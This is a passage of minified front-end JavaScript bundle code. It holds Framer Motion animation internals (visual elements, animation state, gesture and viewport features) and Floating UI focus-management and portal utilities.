Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:d,...c}=this.scrapeMotionValuesFromProps(n,{},this);for(let t in c){let n=c[t];void 0!==l[t]&&a_(n)&&n.set(l[t],!1)}}mount(t){this.current=t,uk.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,n)=>this.bindToMotionValue(n,t)),ub.current||function(){if(ub.current=!0,rX){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),n=()=>uy.current=t.matches;t.addListener(n),n()}else uy.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||uy.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in uk.delete(this.current),this.projection&&this.projection.unmount(),ig(this.notifyUpdate),ig(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let n=this.features[t];n&&(n.unmount(),n.isMounted=!1)}this.current=null}bindToMotionValue(t,n){let r;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let i=r9.has(t),o=n.on("change",n=>{this.latestValues[t]=n,this.props.onUpdate&&im.preRender(this.notifyUpdate),i&&this.projection&&(this.projection.isTransformDirty=!0)}),a=n.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(r=window.MotionCheckAppearSync(this,t,n)),this.valueSubscriptions.set(t,()=>{o(),a(),r&&r(),n.owner&&n.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in lZ){let n=lZ[t];if(!n)continue;let{isEnabled:r,Feature:i}=n;if(!this.features[t]&&i&&r(this.props)&&(this.features[t]=new i(this)),this.features[t]){let n=this.features[t];n.isMounted?n.update():(n.mount(),n.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):sm()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,n){this.latestValues[t]=n}update(t,n){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=n;for(let n=0;n<uS.length;n++){let r=uS[n];this.propEventSubscriptions[r]&&(this.propEventSubscriptions[r](),delete this.propEventSubscriptions[r]);let i=t["on"+r];i&&(this.propEventSubscriptions[r]=this.on(r,i))}this.prevMotionValues=function(t,n,r){for(let i in n){let o=n[i],a=r[i];if(a_(o))t.addValue(i,o);else if(a_(a))t.addValue(i,aR(o,{owner:t}));else if(a!==o){if(t.hasValue(i)){let n=t.getValue(i);!0===n.liveStyle?n.jump(o):n.hasAnimated||n.set(o)}else{let n=t.getStaticValue(i);t.addValue(i,aR(void 0!==n?n:o,{owner:t}))}}}for(let i in r)void 0===n[i]&&t.removeValue(i);return n}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let n=this.getClosestVariantNode();if(n)return n.variantChildren&&n.variantChildren.add(t),()=>n.variantChildren.delete(t)}addValue(t,n){let r=this.values.get(t);n!==r&&(r&&this.removeValue(t),this.bindToMotionValue(t,n),this.values.set(t,n),this.latestValues[t]=n.get())}removeValue(t){this.values.delete(t);let n=this.valueSubscriptions.get(t);n&&(n(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,n){if(this.props.values&&this.props.values[t])return this.props.values[t];let r=this.values.get(t);return void 0===r&&void 0!==n&&(r=aR(null===n?void 0:n,{owner:this}),this.addValue(t,r)),r}readValue(t,n){var r;let i=void 0===this.latestValues[t]&&this.current?null!==(r=this.getBaseTargetFromProps(this.props,t))&&void 0!==r?r:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(iM(i)||iN(i))?i=parseFloat(i):!ux(i)&&ok.test(n)&&(i=oI(t,n)),this.setBaseTarget(t,a_(i)?i.get():i)),a_(i)?i.get():i}setBaseTarget(t,n){this.baseTarget[t]=n}getBaseTarget(t){var n;let r;let{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let o=r3(this.props,i,null===(n=this.presenceContext)||void 0===n?void 0:n.custom);o&&(r=o[t])}if(i&&void 0!==r)return r;let o=this.getBaseTargetFromProps(this.props,t);return void 0===o||a_(o)?void 0!==this.initialValues[t]&&void 0===r?void 0:this.baseTarget[t]:o}on(t,n){return this.events[t]||(this.events[t]=new aj),this.events[t].add(n)}notify(t,...n){this.events[t]&&this.events[t].notify(...n)}}class uP extends uC{constructor(){super(...arguments),this.KeyframeResolver=oM}sortInstanceNodePosition(t,n){return 2&t.compareDocumentPosition(n)?1:-1}getBaseTargetFromProps(t,n){return t.style?t.style[n]:void 0}removeValueFromRenderState(t,{vars:n,style:r}){delete n[t],delete r[t]}}class uE extends uP{constructor(){super(...arguments),this.type="html",this.renderInstance=l3}readValueFromInstance(t,n){if(r9.has(n)){let t=oj(n);return t&&t.default||0}{let r=window.getComputedStyle(t),i=(iL(n)?r.getPropertyValue(n):r[n])||0;return"string"==typeof i?i.trim():i}}measureInstanceViewportBox(t,{transformPagePoint:n}){return sj(t,n)}build(t,n,r){uo(t,n,r.transformTemplate)}scrapeMotionValuesFromProps(t,n,r){return l6(t,n,r)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;a_(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class uT extends uP{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=sm}getBaseTargetFromProps(t,n){return t[n]}readValueFromInstance(t,n){if(r9.has(n)){let t=oj(n);return t&&t.default||0}return n=l4.has(n)?n:aA(n),t.getAttribute(n)}scrapeMotionValuesFromProps(t,n,r){return l9(t,n,r)}build(t,n,r){uu(t,n,this.isSVGTag,r.transformTemplate)}renderInstance(t,n,r,i){l5(t,n,r,i)}mount(t){this.isSVGTag=ud(t.tagName),super.mount(t)}}let uj=function(t){if("undefined"==typeof Proxy)return t;let n=new Map;return new Proxy((...n)=>t(...n),{get:(r,i)=>"create"===i?t:(n.has(i)||n.set(i,t(i)),n.get(i))})}((d={animation:{Feature:class extends aG{constructor(t){super(t),t.animationState||(t.animationState=function(t){let n=n=>Promise.all(n.map(({animation:n,options:r})=>aB(t,n,r))),r=aq(),i=!0,o=n=>(r,i)=>{var o;let a=r4(t,i,"exit"===n?null===(o=t.presenceContext)||void 0===o?void 0:o.custom:void 0);if(a){let{transition:t,transitionEnd:n,...i}=a;r={...r,...i,...n}}return r};function a(a){let{props:s}=t,l=function t(n){if(!n)return;if(!n.isControllingVariants){let r=n.parent&&t(n.parent)||{};return void 0!==n.props.initial&&(r.initial=n.props.initial),r}let r={};for(let t=0;t<a$;t++){let i=r8[t],o=n.props[i];(r2(o)||!1===o)&&(r[i]=o)}return r}(t.parent)||{},u=[],d=new Set,c={},f=1/0;for(let n=0;n<aW;n++){var p;let h=aU[n],m=r[h],g=void 0!==s[h]?s[h]:l[h],v=r2(g),y=h===a?m.isActive:null;!1===y&&(f=n);let b=g===l[h]&&g!==s[h]&&v;if(b&&i&&t.manuallyAnimateOnMount&&(b=!1),m.protectedKeys={...c},!m.isActive&&null===y||!g&&!m.prevProp||rZ(g)||"boolean"==typeof g)continue;let k=(p=m.prevProp,"string"==typeof g?g!==p:!!Array.isArray(g)&&!r1(g,p)),w=k||h===a&&m.isActive&&!b&&v||n>f&&v,x=!1,S=Array.isArray(g)?g:[g],C=S.reduce(o(h),{});!1===y&&(C={});let{prevResolvedValues:P={}}=m,E={...P,...C},T=n=>{w=!0,d.has(n)&&(x=!0,d.delete(n)),m.needsAnimating[n]=!0;let r=t.getValue(n);r&&(r.liveStyle=!1)};for(let t in E){let n=C[t],r=P[t];if(!c.hasOwnProperty(t))(r0(n)&&r0(r)?r1(n,r):n===r)?void 0!==n&&d.has(t)?T(t):m.protectedKeys[t]=!0:null!=n?T(t):d.add(t)}m.prevProp=g,m.prevResolvedValues=C,m.isActive&&(c={...c,...C}),i&&t.blockInitialAnimation&&(w=!1);let j=!(b&&k)||x;w&&j&&u.push(...S.map(t=>({animation:t,options:{type:h}})))}if(d.size){let n={};d.forEach(r=>{let i=t.getBaseTarget(r),o=t.getValue(r);o&&(o.liveStyle=!0),n[r]=null!=i?i:null}),u.push({animation:n})}let h=!!u.length;return i&&(!1===s.initial||s.initial===s.animate)&&!t.manuallyAnimateOnMount&&(h=!1),i=!1,h?n(u):Promise.resolve()}return{animateChanges:a,setActive:function(n,i){var o;if(r[n].isActive===i)return Promise.resolve();null===(o=t.variantChildren)||void 0===o||o.forEach(t=>{var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(n,i)}),r[n].isActive=i;let s=a(n);for(let t in r)r[t].protectedKeys={};return s},setAnimateFunction:function(r){n=r(t)},getState:()=>r,reset:()=>{r=aq(),i=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();rZ(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:n}=this.node.prevProps||{};t!==n&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}},exit:{Feature:class extends aG{constructor(){super(...arguments),this.id=aQ++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:n}=this.node.presenceContext,{isPresent:r}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===r)return;let i=this.node.animationState.setActive("exit",!t);n&&!t&&i.then(()=>n(this.id))}mount(){let{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}},inView:{Feature:class extends aG{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:n,margin:r,amount:i="some",once:o}=t,a={root:n?n.current:void 0,rootMargin:r,threshold:"number"==typeof i?i:lq[i]};return function(t,n,r){let i=function({root:t,...n}){let r=t||document;lU.has(r)||lU.set(r,{});let i=lU.get(r),o=JSON.stringify(n);return i[o]||(i[o]=new IntersectionObserver(lH,{root:t,...n})),i[o]}(n);return l$.set(t,r),i.observe(t),()=>{l$.delete(t),i.unobserve(t)}}(this.node.current,a,t=>{let{isIntersecting:n}=t;if(this.isInView===n||(this.isInView=n,o&&!n&&this.hasEnteredView))return;n&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",n);let{onViewportEnter:r,onViewportLeave:i}=this.node.getProps(),a=n?r:i;a&&a(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:n}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:n={}}={}){return r=>t[r]!==n[r]}(t,n))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends aG{constructor(){super(...arguments),this.removeStartListeners=rG,this.removeEndListeners=rG,this.removeAccessibleListeners=rG,this.startPointerPress=(t,n)=>{if(this.isPressing)return;this.removeEndListeners();let r=this.node.getProps(),i=aZ(window,"pointerup",(t,n)=>{if(!this.checkPressEnd())return;let{onTap:r,onTapCancel:i,globalTapTarget:o}=this.node.getProps(),a=o||lz(this.node.current,t.target)?r:i;a&&im.update(()=>a(t,n))},{passive:!(r.onTap||r.onPointerUp)}),o=aZ(window,"pointercancel",(t,n)=>this.cancelPress(t,n),{passive:!(r.onTapCancel||r.onPointerCancel)});this.removeEndListeners=oJ(i,o),this.startPress(t,n)},this.startAccessiblePress=()=>{let t=aJ(this.node.current,"keydown",t=>{"Enter"!==t.key||this.isPressing||(this.removeEndListeners(),this.removeEndListeners=aJ(this.node.current,"keyup",t=>{"Enter"===t.key&&this.checkPressEnd()&&lB("up",(t,n)=>{let{onTap:r}=this.node.getProps();r&&im.postRender(()=>r(t,n))})}),lB("down",(t,n)=>{this.startPress(t,n)}))}),n=aJ(this.node.current,"blur",()=>{this.isPressing&&lB("cancel",(t,n)=>this.cancelPress(t,n))});this.removeAccessibleListeners=oJ(t,n)}}startPress(t,n){this.isPressing=!0;let{onTapStart:r,whileTap:i}=this.node.getProps();i&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),r&&im.postRender(()=>r(t,n))}checkPressEnd(){return this.removeEndListeners(),this.isPressing=!1,this.node.getProps().whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!se()}cancelPress(t,n){if(!this.checkPressEnd())return;let{onTapCancel:r}=this.node.getProps();r&&im.postRender(()=>r(t,n))}mount(){let t=this.node.getProps(),n=aZ(t.globalTapTarget?window:this.node.current,"pointerdown",this.startPointerPress,{passive:!(t.onTapStart||t.onPointerStart)}),r=aJ(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=oJ(n,r)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends aG{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(n){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=oJ(aJ(this.node.current,"focus",()=>this.onFocus()),aJ(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}},hover:{Feature:class extends aG{mount(){this.unmount=oJ(lV(this.node,!0),lV(this.node,!1))}unmount(){}}},pan:{Feature:class extends aG{constructor(){super(...arguments),this.removePointerDownListener=rG}onPointerDown(t){this.session=new a1(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:sI(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:n,onPan:r,onPanEnd:i}=this.node.getProps();return{onSessionStart:sL(t),onStart:sL(n),onMove:r,onEnd:(t,n)=>{delete this.session,i&&im.postRender(()=>i(t,n))}}}mount(){this.removePointerDownListener=aZ(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends aG{constructor(t){super(t),this.removeGroupControls=rG,this.removeListeners=rG,this.controls=new sM(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||rG}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:lO,MeasureLayout:s$},layout:{ProjectionNode:lO,MeasureLayout:s$}},c=(t,n)=>l2(t)?new uT(n):new uE(n,{allowProjection:t!==T.Fragment}),function(t,{forwardMotionProps:n}={forwardMotionProps:!1}){return function({preloadedFeatures:t,createVisualElement:n,useRender:r,useVisualState:i,Component:o}){t&&function(t){for(let n in t)lZ[n]={...lZ[n],...t[n]}}(t);let a=(0,T.forwardRef)(function(t,a){var s;let l;let u={...(0,T.useContext)(rB),...t,layoutId:function({layoutId:t}){let n=(0,T.useContext)(rq).id;return n&&void 0!==t?n+"-"+t:t}(t)},{isStatic:d}=u,c=function(t){let{initial:n,animate:r}=function(t,n){if(lY(t)){let{initial:n,animate:r}=t;return{initial:!1===n||r2(n)?n:void 0,animate:r2(r)?r:void 0}}return!1!==t.inherit?n:{}}(t,(0,T.useContext)(lG));return(0,T.useMemo)(()=>({initial:n,animate:r}),[lK(n),lK(r)])}(t),f=i(t,d);if(!d&&rX){(0,T.useContext)(lQ).strict;let t=function(t){let{drag:n,layout:r}=lZ;if(!n&&!r)return{};let i={...n,...r};return{MeasureLayout:(null==n?void 0:n.isEnabled(t))||(null==r?void 0:r.isEnabled(t))?i.MeasureLayout:void 0,ProjectionNode:i.ProjectionNode}}(u);l=t.MeasureLayout,c.visualElement=function(t,n,r,i,o){var a,s;let{visualElement:l}=(0,T.useContext)(lG),u=(0,T.useContext)(lQ),d=(0,T.useContext)(rV),c=(0,T.useContext)(rB).reducedMotion,f=(0,T.useRef)();i=i||u.renderer,!f.current&&i&&(f.current=i(t,{visualState:n,parent:l,props:r,presenceContext:d,blockInitialAnimation:!!d&&!1===d.initial,reducedMotionConfig:c}));let p=f.current,h=(0,T.useContext)(sA);p&&!p.projection&&o&&("html"===p.type||"svg"===p.type)&&function(t,n,r,i){let{layoutId:o,layout:a,drag:s,dragConstraints:l,layoutScroll:u,layoutRoot:d}=n;t.projection=new r(t.latestValues,n["data-framer-portal-id"]?void 0:function t(n){if(n)return!1!==n.options.allowProjection?n.projection:t(n.parent)}(t.parent)),t.projection.setOptions({layoutId:o,layout:a,alwaysMeasureLayout:!!s||l&&st(l),visualElement:t,animationType:"string"==typeof a?a:"both",initialPromotionConfig:i,layoutScroll:u,layoutRoot:d})}(f.current,r,o,h);let m=(0,T.useRef)(!1);(0,T.useInsertionEffect)(()=>{p&&m.current&&p.update(r,d)});let g=r[aF],v=(0,T.useRef)(!!g&&!(null===(a=window.MotionHandoffIsComplete)||void 0===a?void 0:a.call(window,g))&&(null===(s=window.MotionHasOptimisedAnimation)||void 0===s?void 0:s.call(window,g)));return rK(()=>{p&&(m.current=!0,window.MotionIsMounted=!0,p.updateFeatures(),sV.render(p.render),v.current&&p.animationState&&p.animationState.animateChanges())}),(0,T.useEffect)(()=>{p&&(!v.current&&p.animationState&&p.animationState.animateChanges(),v.current&&(queueMicrotask(()=>{var t;null===(t=window.MotionHandoffMarkAsComplete)||void 0===t||t.call(window,g)}),v.current=!1))}),p}(o,f,u,n,t.ProjectionNode)}return(0,E.jsxs)(lG.Provider,{value:c,children:[l&&c.visualElement?(0,E.jsx)(l,{visualElement:c.visualElement,...u}):null,r(o,t,(s=c.visualElement,(0,T.useCallback)(t=>{t&&f.mount&&f.mount(t),s&&(t?s.mount(t):s.unmount()),a&&("function"==typeof a?a(t):st(a)&&(a.current=t))},[s])),f,d,c.visualElement)]})});return a[l0]=o,a}({...l2(t)?uc:uf,preloadedFeatures:d,useRender:function(t=!1){return(n,r,i,{latestValues:o},a)=>{let s=(l2(n)?function(t,n,r,i){let o=(0,T.useMemo)(()=>{let r=ut();return uu(r,n,ud(i),t.transformTemplate),{...r.attrs,style:{...r.style}}},[n]);if(t.style){let n={};up(n,t.style,t),o.style={...n,...o.style}}return o}:function(t,n){let r={},i=function(t,n){let r=t.style||{},i={};return up(i,r,t),Object.assign(i,function({transformTemplate:t},n){return(0,T.useMemo)(()=>{let r=ue();return uo(r,n,t),Object.assign({},r.vars,r.style)},[n])}(t,n)),i}(t,n);return t.drag&&!1!==t.dragListener&&(r.draggable=!1,i.userSelect=i.WebkitUserSelect=i.WebkitTouchCallout="none",i.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(r.tabIndex=0),r.style=i,r})(r,o,a,n),l=function(t,n,r){let i={};for(let o in t)("values"!==o||"object"!=typeof t.values)&&(ug(o)||!0===r&&um(o)||!n&&!um(o)||t.draggable&&o.startsWith("onDrag"))&&(i[o]=t[o]);return i}(r,"string"==typeof n,t),u=n!==T.Fragment?{...l,...s,ref:i}:{},{children:d}=r,c=(0,T.useMemo)(()=>a_(d)?d.get():d,[d]);return(0,T.createElement)(n,{...u,children:c})}}(n),createVisualElement:c,Component:t})}));var T=C("2Ly8r");function uI(){return"undefined"!=typeof window}function uN(t){var n;return(null==t||null==(n=t.ownerDocument)?void 0:n.defaultView)||window}var uM='input:not([inert]),select:not([inert]),textarea:not([inert]),a[href]:not([inert]),button:not([inert]),[tabindex]:not(slot):not([inert]),audio[controls]:not([inert]),video[controls]:not([inert]),[contenteditable]:not([contenteditable="false"]):not([inert]),details>summary:first-of-type:not([inert]),details:not([inert])',uR="undefined"==typeof Element,uL=uR?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,uA=!uR&&Element.prototype.getRootNode?function(t){var n;return null==t?void 0:null===(n=t.getRootNode)||void 0===n?void 0:n.call(t)}:function(t){return null==t?void 0:t.ownerDocument},uF=function t(n,r){void 0===r&&(r=!0);var i,o=null==n?void 0:null===(i=n.getAttribute)||void 0===i?void 0:i.call(n,"inert");return""===o||"true"===o||r&&n&&t(n.parentNode)},u_=function(t){var n,r=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"contenteditable");return""===r||"true"===r},uD=function(t,n,r){if(uF(t))return[];var i=Array.prototype.slice.apply(t.querySelectorAll(uM));return n&&uL.call(t,uM)&&i.unshift(t),i=i.filter(r)},uO=function t(n,r,i){for(var o=[],a=Array.from(n);a.length;){var s=a.shift();if(!uF(s,!1)){if("SLOT"===s.tagName){var l=s.assignedElements(),u=t(l.length?l:s.children,!0,i);i.flatten?o.push.apply(o,u):o.push({scopeParent:s,candidates:u})}else{uL.call(s,uM)&&i.filter(s)&&(r||!n.includes(s))&&o.push(s);var d=s.shadowRoot||"function"==typeof i.getShadowRoot&&i.getShadowRoot(s),c=!uF(d,!1)&&(!i.shadowRootFilter||i.shadowRootFilter(s));if(d&&c){var f=t(!0===d?s.children:d.children,!0,i);i.flatten?o.push.apply(o,f):o.push({scopeParent:s,candidates:f})}else a.unshift.apply(a,s.children)}}}return o},uV=function(t){return!isNaN(parseInt(t.getAttribute("tabindex"),10))},uz=function(t){if(!t)throw Error("No node provided");return t.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||u_(t))&&!uV(t)?0:t.tabIndex},uB=function(t,n){var r=uz(t);return r<0&&n&&!uV(t)?0:r},u$=function(t,n){return t.tabIndex===n.tabIndex?t.documentOrder-n.documentOrder:t.tabIndex-n.tabIndex},uU=function(t){return"INPUT"===t.tagName},uW=function(t,n){for(var r=0;r<t.length;r++)if(t[r].checked&&t[r].form===n)return t[r]},uH=function(t){if(!t.name)return!0;var n,r=t.form||uA(t),i=function(t){return r.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)n=i(window.CSS.escape(t.name));else try{n=i(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var o=uW(n,t.form);return!o||o===t},uq=function(t){var n,r,i,o,a,s,l,u=t&&uA(t),d=null===(n=u)||void 0===n?void 0:n.host,c=!1;if(u&&u!==t)for(c=!!(null!==(r=d)&&void 0!==r&&null!==(i=r.ownerDocument)&&void 0!==i&&i.contains(d)||null!=t&&null!==(o=t.ownerDocument)&&void 0!==o&&o.contains(t));!c&&d;)c=!!(null!==(s=d=null===(a=u=uA(d))||void 0===a?void 0:a.host)&&void 0!==s&&null!==(l=s.ownerDocument)&&void 0!==l&&l.contains(d));return c},uG=function(t){var n=t.getBoundingClientRect(),r=n.width,i=n.height;return 0===r&&0===i},uQ=function(t,n){var r=n.displayCheck,i=n.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var o=uL.call(t,"details>summary:first-of-type")?t.parentElement:t;if(uL.call(o,"details:not([open]) *"))return!0;if(r&&"full"!==r&&"legacy-full"!==r){if("non-zero-area"===r)return uG(t)}else{if("function"==typeof i){for(var a=t;t;){var s=t.parentElement,l=uA(t);if(s&&!s.shadowRoot&&!0===i(s))return uG(t);t=t.assignedSlot?t.assignedSlot:s||l===t.ownerDocument?s:l.host}t=a}if(uq(t))return!t.getClientRects().length;if("legacy-full"!==r)return!0}return!1},uY=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var n=t.parentElement;n;){if("FIELDSET"===n.tagName&&n.disabled){for(var r=0;r<n.children.length;r++){var i=n.children.item(r);if("LEGEND"===i.tagName)return!!uL.call(n,"fieldset[disabled] *")||!i.contains(t)}return!0}n=n.parentElement}return!1},uX=function(t,n){var r,i,o;return!(uU(r=n)&&"radio"===r.type&&!uH(r)||0>uz(n))&&(i=t,!((o=n).disabled||uF(o)||uU(o)&&"hidden"===o.type||uQ(o,i)||"DETAILS"===o.tagName&&Array.prototype.slice.apply(o.children).some(function(t){return"SUMMARY"===t.tagName})||uY(o)))},uK=function(t){var n=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(n)||n>=0},uJ=function t(n){var r=[],i=[];return n.forEach(function(n,o){var a=!!n.scopeParent,s=a?n.scopeParent:n,l=uB(s,a),u=a?t(n.candidates):s;0===l?a?r.push.apply(r,u):r.push(s):i.push({documentOrder:o,tabIndex:l,item:n,isScope:a,content:u})}),i.sort(u$).reduce(function(t,n){return n.isScope?t.push.apply(t,n.content):t.push(n.content),t},[]).concat(r)},uZ=function(t,n){return uJ((n=n||{}).getShadowRoot?uO([t],n.includeContainer,{filter:uX.bind(null,n),flatten:!1,getShadowRoot:n.getShadowRoot,shadowRootFilter:uK}):uD(t,n.includeContainer,uX.bind(null,n)))},T=C("2Ly8r");"undefined"!=typeof document?T.useLayoutEffect:T.useEffect;let u0={...T};u0.useInsertionEffect||(t=>t());var u1="undefined"!=typeof document?T.useLayoutEffect:T.useEffect;function u2(){return(u2=Object.assign?Object.assign.bind():function(t){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}let u3=!1,u4=0,u5=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+u4++,u8=u0.useId||function(){let[t,n]=T.useState(()=>u3?u5():void 0);return u1(()=>{null==t&&n(u5())},[]),T.useEffect(()=>{u3=!0},[]),t};function u6(t){return"data-floating-ui-"+t}let u9=()=>({getShadowRoot:!0,displayCheck:"function"==typeof ResizeObserver&&ResizeObserver.toString().includes("[native code]")?"full":"none"});function u7(t,n){let r=uZ(t,u9());"prev"===n&&r.reverse();let i=r.indexOf(function(t){let n=t.activeElement;for(;(null==(r=n)||null==(r=r.shadowRoot)?void 0:r.activeElement)!=null;){var r;n=n.shadowRoot.activeElement}return n}((null==t?void 0:t.ownerDocument)||document));return r.slice(i+1)[0]}function de(t,n){let r=n||t.currentTarget,i=t.relatedTarget;return!i||!function(t,n){if(!t||!n)return!1;let r=null==n.getRootNode?void 0:n.getRootNode();if(t.contains(n))return!0;if(r&&uI()&&"undefined"!=typeof ShadowRoot&&(r instanceof ShadowRoot||r instanceof uN(r).ShadowRoot)){let r=n;for(;r;){if(t===r)return!0;r=r.parentNode||r.host}}return!1}(r,i)}function dt(t){t.querySelectorAll("[data-tabindex]").forEach(t=>{let n=t.dataset.tabindex;delete t.dataset.tabindex,n?t.setAttribute("tabindex",n):t.removeAttribute("tabindex")})}let dn={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"fixed",whiteSpace:"nowrap",width:"1px",top:0,left:0};function dr(t){"Tab"===t.key&&(t.target,clearTimeout(n))}let di=T.forwardRef(function(t,n){let[r,i]=T.useState();u1(()=>(/apple/i.test(navigator.vendor)&&i("button"),document.addEventListener("keydown",dr),()=>{document.removeEventListener("keydown",dr)}),[]);let o={ref:n,tabIndex:0,role:r,"aria-hidden":!r||void 0,[u6("focus-guard")]:"",style:dn};return T.createElement("span",u2({},t,o))}),da=T.createContext(null),ds=u6("portal");function dl(t){let{children:n,id:r,root:i,preserveTabOrder:o=!0}=t,a=function(t){void 0===t&&(t={});let{id:n,root:r}=t,i=u8(),o=du(),[a,s]=T.useState(null),l=T.useRef(null);return u1(()=>()=>{null==a||a.remove(),queueMicrotask(()=>{l.current=null})},[a]),u1(()=>{if(!i||l.current)return;let t=n?document.getElementById(n):null;if(!t)return;let r=document.createElement("div");r.id=i,r.setAttribute(ds,""),t.appendChild(r),l.current=r,s(r)},[n,i]),u1(()=>{var t;if(null===r||!i||l.current)return;let a=r||(null==o?void 0:o.portalNode);a&&(t=a,!(uI()&&(t instanceof Element||t instanceof uN(t).Element)))&&(a=a.current),a=a||document.body;let u=null;n&&((u=document.createElement("div")).id=n,a.appendChild(u));let d=document.createElement("div");d.id=i,d.setAttribute(ds,""),(a=u||a).appendChild(d),l.current=d,s(d)},[n,r,i,o]),a}({id:r,root:i}),[s,l]=T.useState(null),u=T.useRef(null),d=T.useRef(null),c=T.useRef(null),f=T.useRef(null),p=null==s?void 0:s.modal,h=null==s?void 0:s.open,m=!!s&&!s.modal&&s.open&&o&&!!(i||a);return T.useEffect(()=>{if(a&&o&&!p)return a.addEventListener("focusin",t,!0),a.addEventListener("focusout",t,!0),()=>{a.removeEventListener("focusin",t,!0),a.removeEventListener("focusout",t,!0)};function 